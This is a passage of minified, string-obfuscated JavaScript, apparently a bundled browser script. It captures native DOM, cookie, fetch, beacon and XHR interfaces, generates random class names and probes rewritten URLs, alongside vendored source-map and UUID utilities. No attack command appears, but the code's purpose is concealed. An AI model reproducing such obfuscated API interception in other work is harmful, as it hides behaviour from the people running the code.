n=i.A[t(2348)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(717),r(500)),CSSStyleDeclaration_getPropertyValue:d(t,r(717),r(658)),CSSStyleDeclaration_setProperty:d(t,r(717),r(546)),CSSStyleSheet_insertRule:d(t,r(273),r(2258)),CSSStyleSheet_replaceSync:d(t,r(273),r(352)),DocumentFragment_getElementById:d(t,r(1241),r(622)),DocumentFragment_querySelector:d(t,r(1241),r(2453)),DocumentFragment_querySelectorAll:d(t,r(1241),r(2534)),Document_cookie:u(t,r(1503),r(433)),Document_createElement:d(t,r(1503),r(615)),Document_getElementById:d(t,r(1503),r(622)),document_getElementById:d(t,r(2468),r(622)),Document_getElementsByTagName:d(t,r(1503),r(1041)),Document_querySelector:d(t,r(1503),r(2453)),Document_querySelectorAll:d(t,r(1503),r(2534)),Document_getElementsByClassName:d(t,r(1503),r(2368)),Document_write:d(t,r(1503),r(3170)),Document_writeln:d(t,r(1503),r(3018)),Document_referrer:u(t,r(1503),r(626)),Document_URL:u(t,r(1503),r(3162)),DOMParser_parseFromString:d(t,r(1651),r(2306)),Element_ariaLabel:u(t,r(307),r(508)),Element_attributes:u(t,r(307),r(2466)),Element_classList:u(t,r(307),r(1530)),Element_className:u(t,r(307),r(3270)),Element_closest:d(t,r(307),r(2540)),Element_getAttribute:d(t,r(307),r(1108)),Element_getBoundingClientRect:d(t,r(307),r(2391)),Element_getElementsByClassName:d(t,r(307),r(2368)),Element_hasAttribute:d(t,r(307),r(578)),Element_id:u(t,r(307),"id"),Element_tagName:u(t,r(307),r(1169)),Element_innerHTML:u(t,r(307),r(1981)),Element_outerHTML:u(t,r(307),r(2253)),Element_insertAdjacentElement:d(t,r(307),r(2875)),Element_insertAdjacentHTML:d(t,r(307),r(1649)),Element_querySelector:d(t,r(307),r(2453)),Element_querySelectorAll:d(t,r(307),r(2534)),Element_removeAttribute:d(t,r(307),r(1083)),Element_setAttribute:d(t,r(307),r(1525)),Element_setAttributeNS:d(t,r(307),r(1330)),Element_setHTMLUnsafe:d(t,r(307),r(3185)),Element_matches:d(t,r(307),r(2963)),Event_stopPropagation:d(t,r(2274),r(2259)),Event_stopImmediatePropagation:d(t,r(2274),r(3205)),EventTarget_addEventListener:d(t,r(327),r(2151)),EventTarget_removeEventListener:d(t,r(327),r(1818)),Function_toString:d(t,r(1535),r(683)),HTMLAnchorElement_attributionSrc:u(t,r(1748),r(2835)),HTMLAnchorElement_href:u(t,r(1748),r(856)),HTMLAnchorElement_protocol:u(t,r(1748),r(911)),HTMLAnchorElement_hostname:u(t,r(1748),r(3231)),HTMLAnchorElement_port:u(t,r(1748),r(2986)),HTMLAnchorElement_pathname:u(t,r(1748),r(2869)),HTMLAnchorElement_hash:u(t,r(1748),r(1024)),HTMLAnchorElement_host:u(t,r(1748),r(3304)),HTMLAnchorElement_origin:u(t,r(1748),r(1134)),HTMLAnchorElement_ping:u(t,r(1748),r(646)),HTMLAnchorElement_search:u(t,r(1748),r(1759)),HTMLAnchorElement_target:u(t,r(1748),r(2016)),HTMLElement_dataset:u(t,r(2245),r(3138)),HTMLElement_innerText:u(t,r(2245),r(1578)),HTMLElement_title:u(t,r(2245),r(2901)),HTMLElement_style:u(t,r(2245),r(1549)),HTMLFormElement_action:u(t,r(1386),r(2254)),HTMLFormElement_target:u(t,r(1386),r(2016)),HTMLIFrameElement_contentDocument:u(t,r(1131),r(1123)),HTMLIFrameElement_contentWindow:u(t,r(1131),r(2223)),HTMLIFrameElement_name:u(t,r(1131),r(1208)),HTMLIFrameElement_src:u(t,r(1131),r(3160)),HTMLIFrameElement_srcdoc:u(t,r(1131),r(2639)),HTMLImageElement_attributionSrc:u(t,r(276),r(2835)),HTMLImageElement_src:u(t,r(276),r(3160)),HTMLImageElement_srcset:u(t,r(276),r(1243)),HTMLLinkElement_as:u(t,r(3024),"as"),HTMLLinkElement_href:u(t,r(3024),r(856)),HTMLLinkElement_rel:u(t,r(3024),r(490)),HTMLScriptElement_attributionSrc:u(t,r(997),r(2835)),HTMLScriptElement_src:u(t,r(997),r(3160)),HTMLSourceElement_src:u(t,r(1498),r(3160)),HTMLSourceElement_srcset:u(t,r(1498),r(1243)),HTMLVideoElement_src:u(t,r(3148),r(3160)),HTMLVideoElement_poster:u(t,r(3148),r(619)),HTMLMediaElement_src:u(t,r(612),r(3160)),HTMLMetaElement_content:u(t,r(2110),r(2907)),HTMLMetaElement_httpEquiv:u(t,r(2110),r(2894)),HTMLStyleElement_insertBefore:d(t,r(2752),r(554)),IntersectionObserverEntry_boundingClientRect:u(t,r(1896),r(985)),IntersectionObserverEntry_intersectionRatio:u(t,r(1896),r(3236)),IntersectionObserverEntry_intersectionRect:u(t,r(1896),r(1945)),JSON_parse:d(t,r(1383),r(1100)),JSON_stringify:d(t,r(1383),r(1102)),MessageEvent_data:u(t,r(2827),r(3188)),MessageEvent_origin:u(t,r(2827),r(1134)),MessageEvent_source:u(t,r(2827),r(1808)),Navigator_sendBeacon:d(t,r(1042),r(2795)),Node_appendChild:d(t,r(2755),r(2555)),Node_insertBefore:d(t,r(2755),r(554)),Node_textContent:u(t,r(2755),r(3142)),Node_baseURI:u(t,r(2755),r(3078)),PerformanceEntry_name:u(t,r(2405),r(1208)),PerformanceResourceTiming_transferSize:u(t,r(1464),r(2298)),PerformanceResourceTiming_encodedBodySize:u(t,r(1464),r(1146)),RegExp_test:d(t,r(265),r(3302)),RegExp_exec:d(t,r(265),r(1319)),Response_url:u(t,r(2178),r(1559)),SharedStorageWorklet_addModule:d(t,r(1087),r(2765)),String_matchAll:d(t,r(859),r(2991)),String_replace:d(t,r(859),r(3264)),Window_decodeURIComponent:d(t,r(2638),r(2887)),Window_innerWidth:u(t,r(2638),r(1357)),Window_fetch:d(t,r(2638),r(2951)),Window_fetchLater:d(t,r(2638),r(366)),Window_frames:u(t,r(2638),r(1694)),Window_name:u(t,r(2638),r(1208)),Window_open:d(t,r(2638),r(2226)),Window_postMessage:d(t,r(2638),r(3132)),Window_requestAnimationFrame:d(t,r(2638),r(1573)),Window_requestIdleCallback:d(t,r(2638),r(1449)),Window_setImmediate:d(t,r(2638),r(605)),Window_setInterval:d(t,r(2638),r(312)),Window_setTimeout:d(t,r(2638),r(1032)),Window_visualViewport:u(t,r(2638),r(2713)),XMLHttpRequest_open:d(t,r(328),r(2226)),XMLHttpRequest_send:d(t,r(328),r(2321)),XMLHttpRequest_responseURL:u(t,r(328),r(2600)),XMLHttpRequest_response:u(t,r(328),r(2407)),XMLHttpRequest_responseText:u(t,r(328),r(1490)),XMLHttpRequest_responseType:u(t,r(328),r(2737)),XMLHttpRequest_responseXML:u(t,r(328),r(1679)),XMLHttpRequest_status:u(t,r(328),r(3276)),XMLHttpRequest_statusText:u(t,r(328),r(876)),FontFace:o?null:t[r(2677)],FontFace_prototype:l(t,r(2677)),Worker:o?null:t[r(400)],Worker_prototype:l(t,r(400))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(671)]:null===(s=t[e])||void 0===s?void 0:s[i(671)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(1562)](n.g[e][s(671)],i);{var a;const n=s(1133)===e[s(2582)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(671)];return n?t[s(3240)][s(1562)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(1133)===e[s(2582)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(671)][i]:s(1133)===e[s(2582)]()?t[i]:s(2468)===e?null===(a=t[s(2468)])||void 0===a?void 0:a[i]:s(1383)===e?null===(c=t[s(1383)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(671)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{A:()=>i});const i={idx:t=>Math[r(278)](Math[r(2688)]()*t),elem:function(t){const e=r;return t[this[e(2069)](t[e(1156)])]},num:function(t,e){const n=r;return Math[n(278)](Math[n(2688)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(2833)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(1706)](n(1461)[n(1514)](this[n(2833)](0,52)));return o[n(705)]("")},className:function(){return this[r(2461)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1A;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(580),n(2702),n(1874),n(3189),n(387),n(2863),n(368),n(1485),n(890),n(389),n(1665)][n(374)](e))return o=!0,o;if(e[n(2990)](n(2858))||e[n(2990)](n(1216))||e[n(2441)](n(1877))||e[n(2441)](n(3124))||n(1680)===e)return o=!1,o;const i=new URL(e);i[n(3304)]="0."[n(3271)](i[n(3304)]),i[n(2869)]=n(3206);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(683)](),endpoint:i[n(1134)]});try{const t=await Promise[n(1842)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(718),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1A;if(/https?:\/\/\d+\./i[e(3302)](t)){const n=new URL(t);n[e(3304)]=n[e(3304)][e(2781)](".")[e(2025)](1)[e(705)]("."),t=n[e(1134)]}return t}function l(t,e){const n=a1A;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3302)](t)?(r[n(3304)]=""[n(3271)](e,".")[n(3271)](r[n(3304)][n(2781)](".")[n(2025)](1)[n(705)](".")),t=r[n(1134)]):(r[n(3304)]=""[n(3271)](e,".")[n(3271)](r[n(3304)]),t=r[n(1134)]),t}function u(t){const e=a1A;if(/https?:\/\/\d+\./i[e(3302)](t)){const n=new URL(t);return Number[e(2605)](n[e(3304)][e(2781)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1A;var i=n(9155),o=Object[r(671)][r(3005)],s=r(511)!=typeof Map;function a(){const t=r;this[t(1984)]=[],this[t(1311)]=s?new Map:Object[t(3217)](null)}a[r(441)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1156)];o<s;o++)i[n(2058)](t[o],e);return i},a[r(671)][r(1827)]=function(){const t=r;return s?this[t(1311)][t(1827)]:Object[t(3208)](this[t(1311)])[t(1156)]},a[r(671)][r(2058)]=function(t,e){const n=r;var a=s?t:i[n(2663)](t),c=s?this[n(3032)](t):o[n(3039)](this[n(1311)],a),l=this[n(1984)][n(1156)];c&&!e||this[n(1984)][n(1706)](t),c||(s?this[n(1311)][n(1949)](t,l):this[n(1311)][a]=l)},a[r(671)][r(3032)]=function(t){const e=r;if(s)return this[e(1311)][e(3032)](t);var n=i[e(2663)](t);return o[e(3039)](this[e(1311)],n)},a[r(671)][r(3134)]=function(t){const e=r;if(s){var n=this[e(1311)][e(2088)](t);if(n>=0)return n}else{var a=i[e(2663)](t);if(o[e(3039)](this[e(1311)],a))return this[e(1311)][a]}throw new Error('"'+t+e(1655))},a[r(671)].at=function(t){const e=r;if(t>=0&&t<this[e(1984)][e(1156)])return this[e(1984)][t];throw new Error(e(2508)+t)},a[r(671)][r(1760)]=function(){const t=r;return this[t(1984)][t(2025)]()},e.C=a},540:(t,e,n)=>{const r=a1A;var i=n(7476);e[r(2107)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(2107)](n)}while(a>0);return s},e[r(1992)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1156)],d=0,h=0;do{if(e>=u)throw new Error(o(1800));if(-1===(a=i[o(1992)](t[o(1478)](e++))))throw new Error(o(2071)+t[o(1514)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(816)]=(l=(c=d)>>1,1&~c?l:-l),n[o(2992)]=e}},7476:(t,e)=>{const n=a1A;var r=n(864)[n(2781)]("");e[n(2107)]=function(t){const e=n;if(0<=t&&t<r[e(1156)])return r[t];throw new TypeError(e(1631)+t)},e[n(1992)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1A;var i=n(9155);function o(){const t=a1A;this[t(1984)]=[],this[t(2929)]=!0,this[t(760)]={generatedLine:-1,generatedColumn:0}}o[r(671)][r(2215)]=function(t,e){const n=r;this[n(1984)][n(1901)](t,e)},o[r(671)][r(2058)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(760)])[e(1787)],a=o[e(1787)],c=n[e(1611)],l=o[e(1611)],a>s||a==s&&l>=c||i[e(467)](n,o)<=0?(this[e(760)]=t,this[e(1984)][e(1706)](t)):(this[e(2929)]=!1,this[e(1984)][e(1706)](t))},o[r(671)][r(1760)]=function(){const t=r;return this[t(2929)]||(this[t(1984)][t(2631)](i[t(467)]),this[t(2929)]=!0),this[t(1984)]},e.P=o},241:(t,e,n)=>{const r=a1A;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1A;t||(t={}),this[e(908)]=o[e(3288)](t,e(2967),null),this[e(2467)]=o[e(3288)](t,e(456),null),this[e(1733)]=o[e(3288)](t,e(1878),!1),this[e(686)]=o[e(3288)](t,e(1259),!1),this[e(1659)]=new s,this[e(391)]=new s,this[e(2184)]=new a,this[e(1190)]=null}c[r(671)][r(314)]=3,c[r(316)]=function(t,e){const n=r;var i=t[n(456)],s=new c(Object[n(2124)](e||{},{file:t[n(2967)],sourceRoot:i}));return t[n(474)]((function(t){const e=n;var r={generated:{line:t[e(1787)],column:t[e(1611)]}};null!=t[e(1808)]&&(r[e(1808)]=t[e(1808)],null!=i&&(r[e(1808)]=o[e(2831)](i,r[e(1808)])),r[e(1036)]={line:t[e(1052)],column:t[e(2066)]},null!=t[e(1208)]&&(r[e(1208)]=t[e(1208)])),s[e(2844)](r)})),t[n(2236)][n(1901)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2831)](i,e)),s[r(1659)][r(3032)](a)||s[r(1659)][r(2058)](a);var c=t[r(1496)](e);null!=c&&s[r(1903)](e,c)})),s},c[r(671)][r(2844)]=function(t){const e=r;var n=o[e(3288)](t,e(1450)),i=o[e(3288)](t,e(1036),null),s=o[e(3288)](t,e(1808),null),a=o[e(3288)](t,e(1208),null);(this[e(1733)]||!1!==this[e(1614)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(1659)][e(3032)](s)||this[e(1659)][e(2058)](s)),null!=a&&(a=String(a),this[e(391)][e(3032)](a)||this[e(391)][e(2058)](a)),this[e(2184)][e(2058)]({generatedLine:n[e(3158)],generatedColumn:n[e(1810)],originalLine:null!=i&&i[e(3158)],originalColumn:null!=i&&i[e(1810)],source:s,name:a}))},c[r(671)][r(1903)]=function(t,e){const n=r;var i=t;null!=this[n(2467)]&&(i=o[n(2831)](this[n(2467)],i)),null!=e?(this[n(1190)]||(this[n(1190)]=Object[n(3217)](null)),this[n(1190)][o[n(2663)](i)]=e):this[n(1190)]&&(delete this[n(1190)][o[n(2663)](i)],0===Object[n(2979)](this[n(1190)])[n(1156)]&&(this[n(1190)]=null))},c[r(671)][r(1801)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(2967)])throw new Error(i(2315));a=t[i(2967)]}var c=this[i(2467)];null!=c&&(a=o[i(2831)](c,a));var l=new s,u=new s;this[i(2184)][i(2215)]((function(e){const r=i;if(e[r(1808)]===a&&null!=e[r(1052)]){var s=t[r(2128)]({line:e[r(1052)],column:e[r(2066)]});null!=s[r(1808)]&&(e[r(1808)]=s[r(1808)],null!=n&&(e[r(1808)]=o[r(705)](n,e[r(1808)])),null!=c&&(e[r(1808)]=o[r(2831)](c,e[r(1808)])),e[r(1052)]=s[r(3158)],e[r(2066)]=s[r(1810)],null!=s[r(1208)]&&(e[r(1208)]=s[r(1208)]))}var d=e[r(1808)];null==d||l[r(3032)](d)||l[r(2058)](d);var h=e[r(1208)];null==h||u[r(3032)](h)||u[r(2058)](h)}),this),this[i(1659)]=l,this[i(391)]=u,t[i(2236)][i(1901)]((function(e){const r=i;var s=t[r(1496)](e);null!=s&&(null!=n&&(e=o[r(705)](n,e)),null!=c&&(e=o[r(2831)](c,e)),this[r(1903)](e,s))}),this)},c[r(671)][r(1614)]=function(t,e,n,i){const o=r;if(e&&o(1325)!=typeof e[o(3158)]&&o(1325)!=typeof e[o(1810)]){var s=o(2830);if(this[o(686)])return o(511)!=typeof console&&console[o(1226)]&&console[o(1226)](s),!1;throw new Error(s)}if((!(t&&o(3158)in t&&o(1810)in t&&t[o(3158)]>0&&t[o(1810)]>=0)||e||n||i)&&!(t&&o(3158)in t&&o(1810)in t&&e&&o(3158)in e&&o(1810)in e&&t[o(3158)]>0&&t[o(1810)]>=0&&e[o(3158)]>0&&e[o(1810)]>=0&&n)){if(s=o(1731)+JSON[o(1102)]({generated:t,source:n,original:e,name:i}),this[o(686)])return o(511)!=typeof console&&console[o(1226)]&&console[o(1226)](s),!1;throw new Error(s)}},c[r(671)][r(1831)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(2184)][t(1760)](),g=0,b=p[t(1156)];g<b;g++){if(e="",(n=p[g])[t(1787)]!==l)for(c=0;n[t(1787)]!==l;)e+=";",l++;else if(g>0){if(!o[t(467)](n,p[g-1]))continue;e+=","}e+=i[t(2107)](n[t(1611)]-c),c=n[t(1611)],null!=n[t(1808)]&&(a=this[t(1659)][t(3134)](n[t(1808)]),e+=i[t(2107)](a-m),m=a,e+=i[t(2107)](n[t(1052)]-1-d),d=n[t(1052)]-1,e+=i[t(2107)](n[t(2066)]-u),u=n[t(2066)],null!=n[t(1208)]&&(s=this[t(391)][t(3134)](n[t(1208)]),e+=i[t(2107)](s-h),h=s)),f+=e}return f},c[r(671)][r(1353)]=function(t,e){const n=r;return t[n(2686)]((function(t){const r=n;if(!this[r(1190)])return null;null!=e&&(t=o[r(2831)](e,t));var i=o[r(2663)](t);return Object[r(671)][r(3005)][r(3039)](this[r(1190)],i)?this[r(1190)][i]:null}),this)},c[r(671)][r(1657)]=function(){const t=r;var e={version:this[t(314)],sources:this[t(1659)][t(1760)](),names:this[t(391)][t(1760)](),mappings:this[t(1831)]()};return null!=this[t(908)]&&(e[t(2967)]=this[t(908)]),null!=this[t(2467)]&&(e[t(456)]=this[t(2467)]),this[t(1190)]&&(e[t(1817)]=this[t(1353)](e[t(2236)],e[t(456)])),e},c[r(671)][r(683)]=function(){const t=r;return JSON[t(1102)](this[t(1657)]())},e.x=c},9155:(t,e)=>{const n=a1A;e[n(3288)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1156)])return r;throw new Error('"'+e+i(3269))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(2727)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1225)]&&(r+=t[e(1225)]+":"),r+="//",t[e(3073)]&&(r+=t[e(3073)]+"@"),t[e(3304)]&&(r+=t[e(3304)]),t[e(2986)]&&(r+=":"+t[e(2986)]),t[e(2202)]&&(r+=t[e(2202)]),r}e[n(752)]=o,e[n(2873)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(2202)])return t;i=a[r(2202)]}for(var c=e[r(1599)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(3134)]("/",u))){l[r(1706)](i[r(2025)](u));break}for(l[r(1706)](i[r(2025)](u,d));d<i[r(1156)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(1156)]-1;d>=0;d--)"."===(h=l[d])?l[r(986)](d,1):".."===h?m++:m>0&&(""===h?(l[r(986)](d+1,m),m=0):(l[r(986)](d,2),m--));return""===(i=l[r(705)]("/"))&&(i=c?"/":"."),a?(a[r(2202)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1156)];r++)if(c[r][e(2668)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(565)]}var o=a(t);return c[e(1198)]({input:t,result:o}),c[e(1156)]>32&&c[e(1048)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(2202)]||"/"),a&&!a[r(1225)])return c&&(a[r(1225)]=c[r(1225)]),s(a);if(a||e[r(2727)](i))return e;if(c&&!c[r(3304)]&&!c[r(2202)])return c[r(3304)]=e,s(c);var u="/"===e[r(1514)](0)?e:l(t[r(3264)](/\/+$/,"")+"/"+e);return c?(c[r(2202)]=u,s(c)):u}e[n(399)]=l,e[n(705)]=u,e[n(1599)]=function(t){const e=n;return"/"===t[e(1514)](0)||r[e(3302)](t)},e[n(2831)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3264)](/\/$/,"");for(var i=0;0!==e[r(3134)](t+"/");){var o=t[r(2301)]("/");if(o<0)return e;if((t=t[r(2025)](0,o))[r(2727)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(705)](r(630))+e[r(3308)](t[r(1156)]+1)};var d=!(n(2791)in Object[n(3217)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1156)];if(r<9)return!1;if(95!==t[e(1478)](r-1)||95!==t[e(1478)](r-2)||111!==t[e(1478)](r-3)||116!==t[e(1478)](r-4)||111!==t[e(1478)](r-5)||114!==t[e(1478)](r-6)||112!==t[e(1478)](r-7)||95!==t[e(1478)](r-8)||95!==t[e(1478)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(1478)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2663)]=d?h:function(t){return m(t)?"$"+t:t},e[n(388)]=d?h:function(t){const e=n;return m(t)?t[e(2025)](1):t},e[n(460)]=function(t,e,r){const i=n;var o=f(t[i(1808)],e[i(1808)]);return 0!==o||0!=(o=t[i(1052)]-e[i(1052)])||0!=(o=t[i(2066)]-e[i(2066)])||r||0!=(o=t[i(1611)]-e[i(1611)])||0!=(o=t[i(1787)]-e[i(1787)])?o:f(t[i(1208)],e[i(1208)])},e[n(655)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(1052)]-e[i(1052)])||0!=(o=t[i(2066)]-e[i(2066)])||r||0!=(o=t[i(1611)]-e[i(1611)])||0!=(o=t[i(1787)]-e[i(1787)])?o:f(t[i(1208)],e[i(1208)])},e[n(2615)]=function(t,e,r){const i=n;var o=t[i(1787)]-e[i(1787)];return 0!==o||0!=(o=t[i(1611)]-e[i(1611)])||r||0!==(o=f(t[i(1808)],e[i(1808)]))||0!=(o=t[i(1052)]-e[i(1052)])||0!=(o=t[i(2066)]-e[i(2066)])?o:f(t[i(1208)],e[i(1208)])},e[n(937)]=function(t,e,r){const i=n;var o=t[i(1611)]-e[i(1611)];return 0!==o||r||0!==(o=f(t[i(1808)],e[i(1808)]))||0!=(o=t[i(1052)]-e[i(1052)])||0!=(o=t[i(2066)]-e[i(2066)])?o:f(t[i(1208)],e[i(1208)])},e[n(467)]=function(t,e){const r=n;var i=t[r(1787)]-e[r(1787)];return 0!==i||0!=(i=t[r(1611)]-e[r(1611)])||0!==(i=f(t[r(1808)],e[r(1808)]))||0!=(i=t[r(1052)]-e[r(1052)])||0!=(i=t[r(2066)]-e[r(2066)])?i:f(t[r(1208)],e[r(1208)])},e[n(2277)]=function(t){const e=n;return JSON[e(1100)](t[e(3264)](/^\)]}'[^\n]*\n/,""))},e[n(2566)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1156)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(1081));if(a[i(2202)]){var c=a[i(2202)][i(2301)]("/");c>=0&&(a[i(2202)]=a[i(2202)][i(2922)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1A;return(r=e(2575)==typeof Symbol&&e(1986)==typeof Symbol[e(1622)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2575)==typeof Symbol&&t[n(1401)]===Symbol&&t!==Symbol[n(671)]?n(1986):typeof t})(t)}function i(t,e,n){const i=a1A;return o=function(t){const e=a1A;if(e(514)!=r(t)||!t)return t;var n=t[Symbol[e(848)]];if(void 0!==n){var i=n[e(3039)](t,e(2606));if(e(514)!=r(i))return i;throw new TypeError(e(1768))}return String(t)}(e),(e=i(1986)==r(o)?o:o+"")in t?Object[i(310)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{A:()=>i});const i={randomUUID:r(511)!=typeof crypto&&crypto[r(1726)]&&crypto[r(1726)][r(695)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1A;if(!r){if(t(511)==typeof crypto||!crypto[t(2744)])throw new Error(t(1882));r=crypto[t(2744)][t(695)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(1706)]((t+256)[r(683)](16)[r(2025)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(2582)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1A;if(r.A[s(1726)]&&!e&&!t)return r.A[s(1726)]();const a=(t=t||{})[s(2688)]||(t[s(1833)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},A={};function U(t){const e=a1A;var n=A[t];if(void 0!==n)return n[e(3027)];var r=A[t]={exports:{}};return d[t](r,r[e(3027)],U),r[e(3027)]}U.d=(t,e)=>{const n=a1A;for(var r in e)U.o(e,r)&&!U.o(t,r)&&Object[n(310)](t,r,{enumerable:!0,get:e[r]})},U.g=function(){const t=a1A;if(t(514)==typeof globalThis)return globalThis;try{return this||new Function(t(357))()}catch(e){if(t(514)==typeof window)return window}}(),U.o=(t,e)=>Object[KO(671)][KO(3005)][KO(3039)](t,e),U.r=t=>{const e=KO;e(511)!=typeof Symbol&&Symbol[e(412)]&&Object[e(310)](t,Symbol[e(412)],{value:e(2423)}),Object[e(310)](t,e(2771),{value:!0})};var i={};(()=>{"use strict";const t=KO;var e={};U.r(e),U.d(e,{safe:()=>Ye,spec:()=>Je});var n={};U.r(n),U.d(n,{angle:()=>Kn,decibel:()=>$n,flex:()=>Gn,frequency:()=>Yn,length:()=>Zn,resolution:()=>Qn,semitones:()=>tr,time:()=>Jn});var r={};U.r(r),U.d(r,{getTrace:()=>jr,isKeyword:()=>Or,isProperty:()=>Ir,isType:()=>Lr});var i={};U.r(i),U.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};U.r(o),U.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};U.r(s),U.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};U.r(a),U.d(a,{generate:()=>Wi,name:()=>Li,parse:()=>Oi,structure:()=>Ii});var c={};U.r(c),U.d(c,{generate:()=>Zi,name:()=>Vi,parse:()=>Xi,structure:()=>Bi,walkContext:()=>qi});var l={};U.r(l),U.d(l,{generate:()=>Qi,name:()=>Ki,parse:()=>Yi,structure:()=>Ji});var u={};U.r(u),U.d(u,{generate:()=>eo,name:()=>Gi,parse:()=>to,structure:()=>$i});var d={};U.r(d),U.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};U.r(h),U.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};U.r(m),U.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var f={};U.r(f),U.d(f,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var p={};U.r(p),U.d(p,{generate:()=>Co,name:()=>Eo,parse:()=>No,structure:()=>Mo});var g={};U.r(g),U.d(g,{generate:()=>Zo,name:()=>Vo,parse:()=>Xo,structure:()=>Bo,walkContext:()=>qo});var b={};U.r(b),U.d(b,{generate:()=>es,name:()=>Go,parse:()=>ts,structure:()=>$o});var w={};U.r(w),U.d(w,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var v={};U.r(v),U.d(v,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var y={};U.r(y),U.d(y,{generate:()=>ps,name:()=>ds,parse:()=>fs,structure:()=>hs});var x={};U.r(x),U.d(x,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>xs});var 